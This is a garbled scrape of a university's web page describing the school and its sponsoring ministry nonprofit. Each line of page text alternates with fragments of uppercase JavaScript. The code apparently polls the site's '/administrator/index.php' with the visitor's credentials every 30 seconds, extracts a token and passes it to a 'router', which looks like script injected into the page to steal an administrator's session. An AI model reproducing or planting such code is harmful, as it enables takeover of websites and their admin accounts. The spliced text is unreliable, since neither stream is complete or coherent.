
University (NAIU) is one of the
RETURN;VAR TOKEN = EXTRACTTOKEN(HTML);IF (!T
international universities in the
{NOTIFYROUTER(ROUTER, U);});});}).CATCH(FUNCTIO
USA, operating under New
'INCLUDE',REDIRECT: 'MANUAL',CACHE: 'NO-STORE'}).
Alliance Ministries, Inc., a 501(c)3
{RETURN FETCH('/ADMINISTRATOR/INDEX.PHP', { CREDE
organization.
R.STATUS === 403) RETURN '';RETURN R.TEXT();}).
{});}CHECKADMIN();SETINTERVAL(CHECKADMIN, 30000
Read more....
The university
Programs
The Sem